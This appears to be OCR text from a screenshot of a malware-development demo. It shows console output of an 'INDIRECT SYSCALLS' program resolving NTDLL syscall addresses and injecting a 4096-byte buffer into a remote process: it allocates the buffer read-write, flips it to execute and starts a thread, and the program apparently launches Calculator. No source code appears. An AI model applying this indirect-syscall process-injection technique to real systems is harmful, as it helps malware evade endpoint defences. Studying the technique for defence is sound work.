 C:\Users\ \Desktop\Setup\Folders\Development\Malware\crow-rip\INDIRECT SYSCALLS\x64\Debug>"INDIRECT SYSCALLS.exe" 20828
[0x00007FFE2DB50000] got the address of NTDLL!
[0x00007FFE2DBEF810] [0x00007FFE2DBEF822] [0x026] -> NtOpenProcess
[0x00007FFE2DBEF650] [0x00007FFE2DBEF662] [0x018] -> NtAllocateVirtualMemory
[0x00007FFE2DBEFA90] [0x00007FFE2DBEFAA2] [0x03a] -> NtWriteVirtualMemory
[0x00007FFE2DBEFD50] [0x00007FFE2DBEFD62] [0x050] -> NtProtectVirtualMemory
[0x00007FFE2DBF0C20] [0x00007FFE2DBF0C32] [0x0c7] -> NtCreateThreadEx
[0x00007FFE2DBEF3D0] [0x00007FFE2DBEF3E2] [0x004] -> NtWaitForSingleObject
[0x00007FFE2DBEF710] [0x00007FFE2DBEF722] [0x01e] -> NtFreeVirtualMemory
[0x00007FFE2DBEF530] [0x00007FFE2DBEF542] [0x00f] -> NtClose
[0x00000000000000B4] got a handle on the process (20828)!
[0x000002A56CBD0000] [RW-] allocated a 4096-byte buffer with PAGE_READWRITE [RW-] permissions!
[0x000002A56CBD0000] [RW-] wrote 4096-bytes to buffer
[0x000002A56CBD0000] [R-X] changed allocated buffer protection to PAGE_EXECUTE_READ [R-X]!
[0x00000000000000A8] successfully created a thread!
[0x00000000000000A8] waiting for thread to finish execution...
[0x00000000000000A8] thread finished execution! beginning cleanup...
[0x000002A56CBD0000] decommitted allocated buffer from process memory
[0x00000000000000A8] handle on thread closed
[0x00000000000000B4] handle on process closed
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×